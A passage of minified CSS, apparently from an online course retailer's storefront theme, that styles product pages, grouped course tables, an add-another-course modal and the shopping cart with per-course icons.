.page-title-wrapper>.container{max-width:90%;width:90%}}.catalog-product-view .page-title-wrapper>.container>.imgHolder{float:none;margin-right:0;display:none}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container>.imgHolder{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.catalog-product-view .page-title-wrapper>.container>.imgHolder img{height:58px;margin-top:0}.catalog-product-view .page-title-wrapper>.container>.titleHolder{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container>.titleHolder{padding-left:30px}}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title{font-family:'Roboto',sans-serif !important;font-size:18px;font-weight:700;margin:0}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title span{display:block;font-size:18px;font-weight:700;color:#254a75;margin-bottom:5px}@media (min-width:1024px){.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title span{font-size:30px;font-weight:700;line-height:37px;margin-bottom:0}}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title br{display:none}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title small{display:block;font-size:12px;font-weight:400;color:#254a75}@media (min-width:1024px){.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title small{font-size:16px;font-weight:400}}.catalog-product-view .product-info-main{float:none;padding-top:15px}@media (min-width:1025px){.catalog-product-view .product-info-main{padding-top:15px}}.catalog-product-view .product-info-main .product-add-form{width:100%;position:relative;margin-left:0;left:auto;background:0 0;padding:0;margin-top:0;margin-bottom:0;border:none}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form{width:98%;margin:0 auto 20px}}@media (min-width:1400px){.catalog-product-view .product-info-main .product-add-form{width:95%}}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .container{max-width:98%;width:98%}}@media (min-width:1400px){.catalog-product-view .product-info-main .product-add-form .container{max-width:98%;width:98%}}.catalog-product-view .bundle-options-container{float:none;padding-top:15px}@media (min-width:1025px){.catalog-product-view .bundle-options-container{padding-top:15px}}.catalog-product-view .bundle-options-container .product-add-form{width:100%;position:relative;margin-left:0;left:auto;background:0 0;padding:0;margin-top:0;margin-bottom:0;border:none}@media (min-width:1025px){.catalog-product-view .bundle-options-container .product-add-form{width:98%;margin:0 auto 20px}}@media (min-width:1400px){.catalog-product-view .bundle-options-container .product-add-form{width:95%}}@media (min-width:1025px){.catalog-product-view .bundle-options-container .product-add-form .container{max-width:98%;width:98%}}@media (min-width:1400px){.catalog-product-view .bundle-options-container .product-add-form .container{max-width:98%;width:98%}}.catalog-product-view .product-add-form .table-wrapper{margin-bottom:20px}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper{margin-bottom:30px}}.catalog-product-view .product-add-form .table-wrapper.grouped{margin-left:-9px;margin-right:-9px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th{font-size:10px;font-weight:700;line-height:12px;letter-spacing:1px;color:#fff;text-transform:uppercase;background-color:#254a75;padding:9px 10px;border:none !important}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th{font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;background-color:#254a75;padding:9px 10px;border:none !important}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th:first-of-type{padding-left:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th:last-of-type{padding-right:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td{font-size:14px;font-weight:400;color:#254a75;padding-top:15px;padding-right:10px;padding-bottom:15px !important;padding-left:10px;border-bottom:1px solid #ccc !important}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td{font-size:16px;font-weight:400;padding-top:14px;padding-right:10px;padding-bottom:14px !important;padding-left:10px}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:first-of-type{padding-left:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:last-of-type{padding-right:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td.unavailable{white-space:normal !important}@media only screen and (max-width:639px){.catalog-product-view .product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.catalog-product-view .product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{display:none}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:first-of-type{position:relative}.table.grouped td.col .product-item-img{display:none}@media (min-width:639px){.table.grouped td.col .product-item-img{display:inline-block;width:30px;height:30px;position:absolute;left:20px;top:14px;object-fit:contain}}.table.grouped td.col .product-item-name{font-size:14px;font-weight:400}@media (min-width:1025px){.table.grouped td.col .product-item-name{font-size:20px;font-weight:400}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.cou{width:38%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.doc{width:12%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.time{width:20%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.tax{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.qty{width:10%}@media only screen and (max-width:639px){.catalog-product-view .product-add-form .table-wrapper.grouped .table.data.grouped>thead>tr>th.col.time{display:none !important}}.catalog-product-view .table-wrapper .table.grouped .col.qty .control.qty .qty{font-size:16px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 10px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:90% 50%;background-size:10px;width:60px !important;height:30px;cursor:pointer}@media (min-width:1025px){.catalog-product-view .table-wrapper .table.grouped .col.qty .control.qty .qty{box-shadow:0 0 8px rgba(0,0,0,.2);width:70px !important}}.catalog-product-view .table-wrapper .tbl_hero__content__note{font-size:10px;font-weight:700;font-style:italic;color:#000;background-color:#e1e8ef;padding:5px 20px}@media (min-width:1025px){.catalog-product-view .table-wrapper .tbl_hero__content__note{font-size:12px;padding:11px 20px}}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped{margin-bottom:0}.catalog-product-view .product-info-main .product-add-form .note_register{background-color:#e1e8ef;padding:0;margin-bottom:20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register{padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog-product-view .product-info-main .product-add-form .note_register:before,.catalog-product-view .product-info-main .product-add-form .note_register:after{content:'';display:block;display:none}}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register .note_message{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.catalog-product-view .product-info-main .product-add-form .note_register .tbl_hero__content__note{font-size:14px;font-weight:700;font-style:italic;color:red;padding:10px 20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register .tbl_hero__content__note{font-size:16px;padding:10px 20px}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion{table-layout:fixed;margin-bottom:20px}@media (min-width:1025px){.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion{margin-bottom:0}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.title{vertical-align:middle;width:45%;text-transform:capitalize;white-space:normal}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.pri{vertical-align:middle;width:15%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.qty{vertical-align:middle;width:15%}@media (min-width:639px){.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.title{width:70%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.qty{width:10%}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion{background-color:#e1e8ef;display:flex;justify-content:flex-end;margin-bottom:20px;display:none}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register.suggestion{background-color:#e1e8ef;display:flex;justify-content:flex-end;margin-bottom:20px}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart{position:static;left:auto;bottom:auto;background-color:transparent;padding:10px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart{padding:10px 20px}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart .action.tocart{font-size:12px !important;font-weight:500 !important;line-height:14px !important;letter-spacing:.24px;color:#fff !important;text-transform:uppercase !important;background:#45b4b1 !important;border-radius:4px;padding:8px 16px !important}.catalog-product-view .other-interested-product-modal{position:fixed;left:0;top:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);z-index:105}.catalog-product-view .other-interested-product-container{padding:0;height:100vh;background-color:#fff}@media (min-width:1025px){.catalog-product-view .other-interested-product-container{background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.catalog-product-view .other-interested-product-container .other-interested-product-wrapper{position:relative;height:100vh;background-color:#fff}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-wrapper{height:auto}}.catalog-product-view .other-interested-product-container .other-interested-product-titleHolder{padding:20px;width:100%;height:60px;background-color:#fff}.catalog-product-view .other-interested-product-container .other-interested-product-title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;color:#000;text-align:center;text-transform:capitalize;margin:0}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-title{font-size:16px}}.catalog-product-view .other-interested-product-container .other-interested-product-titleHolder .other-interested-modal-btnclose{position:absolute;left:auto;top:0;right:0;width:40px;height:40px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-nav.svg);background-repeat:no-repeat;background-position:center center;background-size:15px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap{padding:20px;width:100%;height:80px;background-color:#fff;text-align:right}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;text-align:center;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-plus-white.svg);background-repeat:no-repeat;background-position:left 45px center;background-size:16px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course:hover{background-color:#3da7a3;color:#fff;box-shadow:none}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px 10px 38px;background-position:left 15px center;background-size:12px;vertical-align:middle;margin-bottom:0;margin-right:20px}}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background-color:#f37721;border:1px solid #f37721;border-radius:4px;width:100%;padding:8px 15px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout:hover{background-color:#df6510;border:1px solid #df6510}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px;vertical-align:middle}}.catalog-product-view .other-interested-product-container .other-interested-product-list{background-color:#fff;height:79vh;overflow-x:hidden;overflow-y:auto}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-list{height:auto;max-height:390px}}.catalog-product-view .other-interested-product-container .event-list.list-view{margin-left:0;margin-right:0;padding:0;background-color:#fff}.catalog-product-view .other-interested-product-container .event-list.list-view .list-view-header .col-date{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .event-list.list-view .event__card--front__header{display:-ms-flexbox;display:flex;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}.catalog-product-view .product-info-main .product-add-form .box-tocart{padding:20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .box-tocart{padding:10px 20px}}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset:last-child{margin-bottom:0 !important}.catalog-product-view .product-info-main .box-tocart,.catalog-product-view .product-options-bottom .box-tocart{margin-bottom:0}.catalog-product-view .product-info-main .box-tocart .fieldset:last-child,.catalog-product-view .product-options-bottom .box-tocart .fieldset:last-child{margin-bottom:0 !important}.catalog-product-view .product-info-main .box-tocart .action.tocart{font-family:'Roboto',sans-serif !important;font-size:16px !important;font-weight:500;color:#fff;text-transform:uppercase;background:#45b4b1 !important;border-radius:4px}.catalog-product-view .product-info-main .box-tocart .action.tocart:hover{background:#3da7a3 !important}@media (min-width:1025px){.catalog-product-view .product-info-main .box-tocart .action.tocart{font-size:12px !important;font-weight:500 !important;line-height:14px !important;letter-spacing:.24px;color:#fff !important;text-transform:uppercase !important;background:#45b4b1 !important;border-radius:4px;padding:8px 16px !important;margin-right:-9px !important}}.catalog-product-view .product.data.items{margin-bottom:0 !important}.catalog-product-view .additional-attributes-wrapper{margin-bottom:30px !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper{width:100%;max-width:98% !important;margin:0 auto 70px !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}}@media (min-width:1400px){.catalog-product-view .additional-attributes-wrapper{max-width:90% !important;width:100%}}.catalog-product-view .additional-attributes-wrapper.table-wrapper.row{margin-left:0 !important;margin-right:0 !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper.table-wrapper.row{margin-left:auto !important;margin-right:auto !important}}.catalog-product-view .additional-attributes-wrapper.table-wrapper .templateDetails .product.attribute.description{padding-left:20px !important;padding-right:20px !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper.table-wrapper .templateDetails .product.attribute.description{padding-left:0 !important;padding-right:0 !important}}.catalog-product-view .additional-attributes-wrapper .column-middle{padding:0 20px !important}.catalog-product-view .additional-attributes-wrapper .column-left{display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left{display:block !important}}.catalog-product-view .additional-attributes-wrapper .column-right{width:100% !important;padding:20px !important;display:block !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left{display:inline-block !important;flex:0 0 auto !important;width:300px !important}.catalog-product-view .additional-attributes-wrapper .column-middle{flex:1 0 0%;width:100%;max-width:100%;padding:28px 15px !important}.catalog-product-view .additional-attributes-wrapper .column-right{display:inline-block !important;padding:0 !important;flex:0 0 auto !important;width:300px !important}}.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{text-align:right !important;width:100% !important;margin-left:auto !important;display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{display:block !important;margin-top:33px !important}}.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{text-align:left !important;width:100% !important;margin-right:auto !important;display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{display:block !important;margin-top:33px !important}}.catalog-product-view .additional-attributes-wrapper .column-right .map-container{text-align:left !important;width:100% !important;margin-right:auto !important;display:block !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-right .map-container{display:block !important}}.map-container .title-font{font-family:'Roboto',sans-serif !important;font-size:12px !important;font-weight:700 !important;color:#333 !important;margin-bottom:10px !important}@media (min-width:1025px){.map-container .title-font{font-size:16px !important;margin-bottom:10px !important}}.catalog-product-view .templateDetails p{font-size:12px !important;font-weight:400 !important;line-height:18px !important;color:#333 !important;margin-bottom:10px !important}.catalog-product-view .templateDetails p b{display:block !important;font-size:12px !important;font-weight:700 !important;line-height:18px !important;color:#333 !important;float:none !important;width:100% !important;margin:0 !important}@media (min-width:1025px){.catalog-product-view .templateDetails p{font-size:16px !important;font-weight:400 !important;line-height:24px !important}.catalog-product-view .templateDetails p b{font-size:16px !important;font-weight:700 !important;line-height:24px !important}}.catalog-product-view .templateDetails ul li span,.catalog-product-view .templateDetails ul li{font-size:12px !important;font-weight:400 !important;line-height:18px !important;color:#333 !important;margin-bottom:10px !important}@media (min-width:1025px){.catalog-product-view .templateDetails ul li span,.catalog-product-view .templateDetails ul li{font-size:16px !important;font-weight:400 !important;line-height:24px !important;color:#333 !important}}.catalog-product-view .ves-contactshow{font-family:'Roboto',sans-serif !important;font-size:14px !important;font-weight:500 !important;line-height:20px !important;background-color:#e9e9e9 !important;color:#45b4b1 !important;padding:10px 0 !important}.catalog-product-view .ves-contactshow .btn-default:active,.catalog-product-view .ves-contactshow .btn-default{font-size:14px !important;font-weight:700 !important;line-height:17px !important;padding:8px 10px !important;color:#45b4b1 !important;border-radius:4px !important;text-shadow:none !important;border:1px solid #45b4b1 !important}.catalog-product-view .page-main .block.upsell{display:none}.checkout-cart-index .cart-container .cart-summary{padding:0;background-color:#fff;margin-bottom:30px;float:none !important}@media (min-width:768px){.checkout-cart-index .cart-container .cart-summary{width:98%;max-width:98%;top:auto !important;float:none !important;margin:0 auto 70px;padding-left:15px;padding-right:15px}.checkout-cart-index .cart-container .cart-discount{width:80%;padding-right:0;float:none !important;margin:0 auto}}@media (min-width:1200px){.checkout-cart-index .cart-container .cart-summary{width:98%;max-width:98%}}@media (min-width:1400px){.checkout-cart-index .cart-container .cart-summary{width:90%;max-width:90%}}.checkout-cart-index .messages{margin-top:0 !important}.checkout-cart-index .cart-summary #block-shipping .title{margin-bottom:0 !important}@media (min-width:768px){.checkout-cart-index .cart-summary>.title{display:none}.checkout-cart-index .cart-summary .block>.title{margin:0}}.checkout-cart-index .cart-prodcut-header{position:relative;display:-ms-flexbox;display:flex;background-color:#254a75;font-size:10px;font-weight:700;line-height:18px;color:#fff;text-align:left;text-transform:uppercase}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header{font-size:14px;font-weight:700;line-height:18px;letter-spacing:1px}}.checkout-cart-index .cart-prodcut-header .col-item{display:inline-block;padding:6px 10px 6px 20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-item{padding:11px 10px 11px 20px}}.checkout-cart-index .cart-prodcut-header .col-quantity{padding:6px 10px;display:inline-block;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-quantity{padding:11px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-header .col-price{display:inline-block;padding:6px 20px 6px 10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-price{display:inline-block;padding:11px 20px 11px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-header .btn-wrap{position:absolute;left:auto;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete{display:inline-block;font-size:0;width:16px;height:16px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;border:none;outline:none;background-color:transparent;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-delete-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete:active,.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .cart-prodcut-body .col-price .price-value{display:inline-block;font-size:14px;font-weight:400;color:#254a75;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price .price-value{display:inline-block;font-size:20px;font-weight:700;color:#254a75;vertical-align:baseline}}.checkout-cart-index .cart-prodcut-body .col-price small{display:none}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price small{display:inline-block;font-size:16px;font-weight:700;color:#254a75;vertical-align:baseline;margin-left:5px}}.checkout-cart-index .cart-prodcut-body{display:-ms-flexbox;display:flex;font-size:14px;font-weight:400;text-align:left;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body{font-size:20px;font-weight:400}}.checkout-cart-index .cart-prodcut-body .col-item{display:inline-block;padding:15px 10px 10px 20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item{padding:20px 10px 20px 20px}}.checkout-cart-index .cart-prodcut-body .col-quantity{padding:15px 10px 10px;display:inline-block;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-quantity{padding:20px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-body .col-price{display:inline-block;padding:15px 20px 10px 10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price{display:inline-block;padding:20px 20px 20px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-body .col-item{position:relative}.checkout-cart-index .cart-prodcut-body .col-item .product-item-img{display:none}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item .product-item-img{display:inline-block;width:30px;height:30px;position:absolute;left:20px;top:20px;object-fit:contain}}.checkout-cart-index .cart-prodcut-body .col-item strong{font-weight:400}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item strong{position:relative;padding-left:40px}.checkout-cart-index .cart-prodcut-body .col-item strong:before{content:'';display:block;width:30px;height:30px;background-repeat:no-repeat;background-position:left center;background-size:contain;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}}.checkout-cart-index .cart-prodcut-body .col-item strong.business-drivendataanalysis:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/BusinessDrivenDataAnalysis.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.foundations:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Foundations.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.focus:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Focus.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.design:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Design.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.build:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Build.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.market:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Market.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.launch:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Launch.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.price:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Price.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.pragmaticalumnicommunity:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/pragmaticalumnicommunity.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.leveluppowerskillsforinfluencingleadinganddevelopingyourself:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/leveluppowerskills.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_3626:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_3626.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_3627:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_3627.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.advancedmachinelearning:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/AdvanceMachineLearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aiwithtensorflow:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/AIwithTensorflow.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aiwithtensorflowkeras:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/courselogo_aiwithtensorflowkeras.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.datavisualizationwithpython:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/datavisualizationwithpython.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.dsiessentialstools:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/dsiessentialstools.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.dsiipracticalmachinelearning:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/dsiipracticalmachinelearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.essentialdatatools:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/dsiessentialstools.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.introtopython:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Introtopython.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.thebusinessofdatascience:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/thebusinessofdatascience.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.practicalmachinelearning:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/dsiipracticalmachinelearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_4373:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_4373.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.insight:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/insight.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.datascienceforbusinessleaders:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/datascienceforbusinessleaders.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.businessstrategydesign:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/businessstrategydesign.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.influencethroughstorytelling:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/influencethroughstorytelling.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aitrainingforproductprofessionals:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/GAI_logo_blue.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_9447:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_9447.svg')}.col .aitrainingforproductprofessionals{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/GAI_logo_blue.svg')}.col .partner_9447{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_9447.svg')}.checkout-cart-index .cart-description-wrap{padding:0 20px 20px}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap{padding:0 20px 40px}}.checkout-cart-index .cart-description-wrap .cart-description-text{font-size:10px;font-weight:700;line-height:24px;color:#254a75;text-transform:uppercase}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap .cart-description-text{font-size:14px;font-weight:700;line-height:24px}}.checkout-cart-index .cart-description-wrap .cart-description-description{font-size:12px;font-weight:400;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap .cart-description-description{font-size:16px;font-weight:400}}.checkout-cart-index .registrant-inro-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:15px 20px;background-color:#254a75;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap{padding:17px 20px}}.checkout-cart-index .collapsed .registrant-inro-wrap{background-color:#93abc8}.checkout-cart-index .registrant-inro-wrap .user-icon{display:inline-block;width:20px;height:20px;background-color:transparent;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-user-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .user-icon{width:25px;height:25px}}.checkout-cart-index .registrant-inro-wrap .registrant-inro-text{position:relative;font-size:14px;font-weight:400;color:#fff;text-align:center}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .registrant-inro-text{font-size:16px;font-weight:400}}.checkout-cart-index .collapse-header .registrant-inro-wrap .registrant-inro-text:after{content:'';display:inline-block;width:20px;height:20px;background-repeat:no-repeat;background-position:center center;background-size:70%;position:absolute;left:auto;right:-25px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-collapse-open.svg")}@media (min-width:1025px){.checkout-cart-index .collapse-header .registrant-inro-wrap .registrant-inro-text:after{background-size:100%;right:-30px}}.checkout-cart-index .collapse-header.collapsed .registrant-inro-wrap .registrant-inro-text:after{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-collapse-close.svg")}.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap 